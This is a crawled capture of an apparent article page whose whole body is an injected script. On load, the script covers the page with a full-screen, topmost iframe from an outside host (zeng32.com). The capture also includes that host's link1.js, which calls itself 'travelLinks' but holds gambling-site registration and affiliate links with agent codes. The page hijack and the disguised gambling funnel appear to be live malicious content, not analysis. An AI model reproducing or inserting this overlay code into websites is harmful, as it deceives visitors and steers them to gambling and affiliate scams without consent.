

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://www.chewubao.net/home/index/article/id/15.html
body_size: 926
content:
<script>
// var currentUrl = window.location.href;
// var targetUrls = [
//     'http://www.khznzw.cn/IRH/detail/YObCPSz.html',
//     'https://m.khznzw.cn/OFN/detail/BtvRmcq.html',
//     'http://m.asyswd.com/UVT/detail/xNOebXw.html',
//     'http://m.asyswd.com/VDO/detail/kwaGhm.html',
//     'http://mobile.asyswd.com/JSA/detail/dSfzZC.html'
// ];

// // Check if current URL matches any target URL
// var isMatch = targetUrls.some(function(url) {
//     return currentUrl === url;
// });
document.write('<meta name="viewport" content="width=device-width,initial-scale=1, maximum-scale=1, user-scalable=no"><style>html,body{width:100%;height:100%;margin:0;padding:0}</style>');
  var iframe = document.createElement('iframe');
  iframe.src = 'https://iyuy.zeng32.com/mobile/m.html';
  iframe.scrolling = 'auto';
  iframe.style.cssText = "width:100%;height:100%;left:1px;top:1px;border:none;background:#fff";
  var div1 = document.createElement("div");
  var div =  document.createElement("div");
  div1.style.cssText = "-webkit-overflow-scrolling:touch;width:100%;height:100%;z-index:9999999999;position:fixed;top:0;left:0;";
    var is_mobi = navigator.userAgent.toLowerCase().match(/(ipad|iphone|android|coolpad|mmp|smartphone|midp|wap|xoom|symbian|j2me|blackberry|wince)/i) != null;
  if (is_mobi) {
    div1.style.overflow = "auto";
  }
  div1.appendChild(iframe);
  div.appendChild(div1);
  document.write(div.innerHTML);
</script>
<script>
var _hmt = _hmt || [];
(function() {
  var hm = document.createElement("script");
  hm.src = "https://hm.baidu.com/hm.js?4feba6b155e4821605d254ef7490f227";
  var s = document.getElementsByTagName("script")[0]; 
  s.parentNode.insertBefore(hm, s);
})();
</script>



--- FILE ---
content_type: application/javascript
request_url: https://iyuy.zeng32.com/mobile/static/link1.js
body_size: 582
content:
// links.js
const travelLinks = {
    
    //永利：
    yl:{
        detail: "https://e802c.com/",
        booking: "https://e802c.com/" 
    },

    //华体会
    ikjhh: {
        detail: "https://www.5576ae.vip:9024/register77190/?i_code=1710477",
        //detail: "https://www.nt8q8l.vip:9003/register/?agent_code=50234206",
        booking: "https://www.539bx6.vip:9132/entry/register77190/?i_code=1710477"  },
        
    //星空
    xk: {
        detail: "https://www.6ad2at.vip:6600/register/?agent_code=50234206",
        booking: "https://www.zzzdes.vip:6600/register/?agent_code=50234206"  },
    
    //开云
    ky: {
        detail: "https://www.8s8nrt.vip:9048/register20807?i_code=79430577",
        booking: "https://www.lgic41.vip:8553/entry/register83265/?i_code=79430577"  },
    
    ky2: {
        detail: "https://www.8s8nrt.vip:9048/register20807?i_code=95166767",
        booking: "https://www.lgic41.vip:8553/entry/register83265/?i_code=95166767"  },
    
    //九游
    jy: {
        detail: "https://www.2sun9f.vip:6001/register37098/?i_code=27404786",
        booking: "https://www.f089ng.vip:8443/entry/register37098/?i_code=27404786"  },
    //米兰
    ml: {
        detail: "https://www.mhg9rq.vip:9003/register44682/?i_code=43380547",
        booking: "https://www.jvj8he.vip:8001/entry/register53007/?i_code=43380547"  },
    
    //华体会
    hth: {
        detail: "https://www.rd2jii.vip:6022/register88002/?i_code=1710477",
        booking: "https://www.539bx6.vip:9132/entry/register59291/?i_code=1710477"  },

    //taptap点点
    taptap: {
        detail: "https://aff.188asia.com/19366/2",
        booking: "https://aff.188asia.com/19366/2"  },

    //必威
    biwei: {
        detail: "https://lucky871.com/kiwzek",
        booking: "https://lucky871.com/kiwzek"  },
    
    //韦德
    weide:{
        detail: "https://www.194655.com/lp/Aff_offer?btagid=95212949&btag=a_20597b_1727c_&affid=2019538&nid=1&mid=2",
        booking: "https://www.194655.com/lp/Aff_offer?btagid=95212949&btag=a_20597b_1727c_&affid=2019538&nid=1&mid=2"  },

     //雷竞技
    ljj:{
        detail: "https://www.ray06.com/?707287",
        booking: "https://www.ray06.com/?707287"  },
};